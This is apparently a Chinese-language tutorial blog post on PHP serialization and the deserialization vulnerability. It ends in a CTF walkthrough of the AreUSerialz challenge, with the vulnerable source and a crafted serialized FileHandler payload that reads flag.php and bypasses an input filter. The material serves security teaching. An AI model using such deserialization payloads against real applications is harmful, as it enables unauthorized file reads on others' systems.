PHP 反序列化

1. php面向对象编程

1) 面向对象编程的基本概念

在面向对象编程的程序设计中,对象是一个由信息及对信息处理的描述所组成的整体,是对现实世界的抽象。

(人和人类 每一个人就是一个对象,人类是对每个人的抽象概括)

对象的三个主要特性:

- 对象的行为:可以对 对象施加的那些操作,比如开灯、关灯,走、跑、跳就是行为

- 对象的形态:施加哪些方法使对象如何响应,颜色、尺寸、外型,高矮胖瘦、高富帅、白富美

- 对象的表示:对象的表示就相当于身份证,具体的区分在相同的行为与状态下有什么不同



2)类和对象

比如Animal(动物)就是一个抽象类,我们可以将动物类具体到一只狗和一只羊,而狗和羊就是动物类具体的对象,他们都有具体的颜色属性,可以跑,可以吃,有行为状态

类-定义了一件事物的抽象特点,主要包含了一些属性以及对属性的一些操作

对象-类的实例

成员变量-定义在类内部的变量。该变量的值,对外是不可见的,但是可以通过成员函数访问,在类被实例化为对象后,该变量即可称为对象的属性

成员函数-定义在类的内部,可以用于访问对象的数据

<?php

//定义一个类

class TestClass{

//定义变量

public $variable = 'You\'re awesome!';

//定义一个简单的方法

public function PrintVariable(){

echo $this -> variable ;// $this,它表示当前调用的对象,而且 $this 只能在类的方法中使用

}

}

//创建一个对象

$object = new TestClass();

//调用一个方法

$object -> PrintVariable();

?>

public 表示全局,类内部外部子类都可以访问;

protected表示受保护的,只有本类或子类或父类中可以访问;

private表示私有的,只有本类内部可以使用;

3)magic函数

类可能会包含的一些特殊的函数叫magic函数,magic函数的命名,通常以符号__开头,这些函数在某些情况下会自动调用

- __construct() 构造函数,当用new关键字实例化一个对象时自动调用

- __destruct() 析构函数,当一个对象被销毁时自动调用

- __toString() 当一个对象被当成一个字符串时自动调用

- __sleep() 在对象序列化时会自动调用

__sleep()方法 serialize - __wakeup() 对象自动醒来,即由二进制串重新组成一个对象的时候,会自动调用php的另一个函数

__wakeup()unserialize

2. php序列化和反序列化

1.什么是序列化

O:8:“NewClass”:1:{s:3:“var”;s:23:“I am a new variable”;}

当一个对象在网络上传输时,为了方便传输,可以把整个对象转化为二进制串,等到达另一端时,在还原为原来的对象,这个过程叫做序列化(也叫串行化)

以下两种情况我们必须进行序列化:

- 把一个对象在网络中传输的时候

- 把对象写入文件或者数据库的时候

2.序列化和反序列化的过程

序列化:就是把对象转化为二进制的字符串,使用serialize()函数

反序列化:把对象转化成的二进制字符串再转化为对象,使用unserialize()函数

3.序列化

<?php

//定义一个类

class User{

//定义类中的数据

public $age = 0;

public $name = '';

//输出数据

public function printdata(){

echo 'User '.$this -> name.' is '.$this -> age.'years old.<br>';

}

}

//创建一个对象

$user = new User();

//设置数据

$user -> age = 18;

$user ->name = 'wsm';

//输出数据

$user ->printdata();

//输出序列化之后的数据

echo serialize($user);

?>

//得到序列化的结果

O:4:"User":2:{s:3:"age";i:18;s:4:"name";s:3:"wsm";}

//O表示对象,4表示类的长度,User为类名,2表示有两个参数;

//{}中为这两个参数的key和value值,key和value之间用分号分割;

//其中一个参数为字符串(s),其长度为3,参数名为age,参数类型为int型(i),参数值为18(value);

//另一个参数同理,为长度为4的字符串(string),参数名为name,参数值为wsm(长度为3,为字符串类型)

4.反序列化

<?php

//一个类

class User{

//类的数据

public $age = 0;

public $name ='';

//输出数据

public function printdata(){

echo 'User '.$this -> name.' is '.$this -> age.' years old.<br>';

}

}

//重建对象

$user = unserialize('O:4:"User":2:{s:3:"age";i:18;s:4:"name";s:3:"wsm";}');

//输出数据

$user -> printdata();

?>

5.__sleep()和__wakeup()两个magic方法

- __sleep() magic方法在一个对象被序列化时调用——

serialize - __wakeup() magic方法在一个对象被反序列化时调用——

unserialize

<?php

class test{

public $variable = 'HYQ';

public $variable2 = 'YKingH';

public function printvariable(){

echo $this-> variable.'<br>';

}

public function __wakeup(){

echo '已执行__wakeup魔法函数'.'<br>';

}

public function __sleep(){

echo '已执行__sleep魔法函数'.'<br>';

return array('variable','variable2');

}

}

$object = new test();

//序列化一个对象会调用__sleep()函数

$serialized = serialize($object);

//输出序列化后的字符串

print '序列化后的字符串为:'.$serialized.'<br>';

//重建对象,会调用__wakeup()函数

$object2 = unserialize($serialized);

//调用printvariable,会输出'HYQ'

$object2 ->printvariable();

?>

3. php反序列化漏洞原理

序列化和反序列化本身是没有问题的,但如果反序列化的内容是用户可以控制的,且后台不正当使用了php魔法函数就会导致安全问题

当传给unserialize()的参数可控时,我们可以传入一个精心构造的反序列化字符串,从而控制内部的变量甚至函数

4. php反序列化漏洞实操

buuctf的pikachu靶场

bugku 点了login咋没反应

(本来还有自己的题目链接,可是放不上来了。。需要的小伙伴评论找我叭)

PHP反序列化进阶

[网鼎杯 2020 青龙组]AreUSerialz buuctf

<?php

//包含了flag.php文件,表明flag存放的位置

include("flag.php");

//显示页面源代码

highlight_file(__FILE__);

//定义FileHandler类

class FileHandler {

//定义三个变量

protected $op;

protected $filename;

protected $content;

//构造函数,创建新的对象时,调用,赋值op为1,filename为/tmp/tmpfile,content为Hello World!,然后执行process函数

function __construct() {

$op = "1";

$filename = "/tmp/tmpfile";

$content = "Hello World!";

$this->process();

}

//进入process函数,判断op值,为1时执行write操作,为2时执行read操作,可以通过设置op值为2,来执行read flag.php的操作

public function process() {

if($this->op == "1") {

$this->write();

} else if($this->op == "2") {

$res = $this->read();

$this->output($res);//通过调用output函数,输出读取文件的内容

} else {

$this->output("Bad Hacker!");

}

}

//定义write函数

private function write() {//首先要设置了filename、content变量

if(isset($this->filename) && isset($this->content)) {

if(strlen((string)$this->content) > 100) {//进行长度比较,限制长度小于100

$this->output("Too long!");

die();

}

//把$this->content的内容写入到$this->filename文件夹中

$res = file_put_contents($this->filename, $this->content);

if($res) $this->output("Successful!");//判断是否写入成功

else $this->output("Failed!");

} else {

$this->output("Failed!");

}

}

//定义读取函数,读取文件内容

private function read() {

$res = "";

if(isset($this->filename)) {

$res = file_get_contents($this->filename);//将读取到的文件内容赋给$res,可以设置filename为flag.php来读取flag内容

}

return $res;

}

//用于输出消息

private function output($s) {

echo "[Result]: <br>";

echo $s;

}

//定义了析构函数,当对象被销毁时调用,

function __destruct() {

if($this->op === "2")

$this->op = "1";

$this->content = "";

$this->process();

}

}

//判断输入是否合法

function is_valid($s) {

for($i = 0; $i < strlen($s); $i++)

if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))//限制了输入值的ascii码范围

return false;

return true;

}

//get传入str,如果输入合法,执行反序列化

if(isset($_GET{'str'})) {

$str = (string)$_GET['str'];

if(is_valid($str)) {

$obj = unserialize($str);

}

}

经过对代码的分析,可以设置op为2,来进行读操作,filename为flag.php来通过read函数读取flag的值

is_valid函数限制输入的str的字符的ASCII码值的范围为32~125,而protected属性会序列化出来不可见字符

class Notice{

protected $a = '123';

}

$b = new Notice();

echo serialize($b);

echo '<br>';

echo urlencode(serialize($b));

//O:6:"Notice":1:{s:4:"*a";s:3:"123";}

//O%3A6%3A%22Notice%22%3A1%3A%7Bs%3A4%3A%22%00%2A%00a%22%3Bs%3A3%3A%22123%22%3B%7D

%00%2A%00a

利用php7.1以上的版本对属性类型不敏感,可以将属性改为public,从而绕过is_valid函数的过滤

故可以构造反序列化payload

<?php

class FileHandler{

public $op = 2;

public $filename = 'flag.php';

public $content = 'Hello YKingH!';

}

$a = new FileHandler();

echo serialize($a);

//O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:13:"Hello YKingH!";}

?>

注意点:

- 代码审计

- 绕过is_valid判断

- php强弱类型比较

- file_get_content()

- 类的属性